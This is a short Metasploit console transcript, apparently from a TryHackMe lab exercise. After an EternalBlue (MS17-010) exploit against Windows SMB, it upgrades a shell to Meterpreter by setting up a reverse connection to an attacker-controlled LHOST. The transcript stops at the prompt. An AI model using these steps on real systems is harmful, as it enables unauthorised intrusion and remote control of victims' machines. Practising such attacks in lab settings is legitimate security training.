 msf exploit(windows/smb/ms17_010_eternalblue) > use multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > show options
rockyou.txt TryHackMe
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.166.126
LHOST => 192.168.166.126
msf post(multi/manage/shell_to_meterpreter) >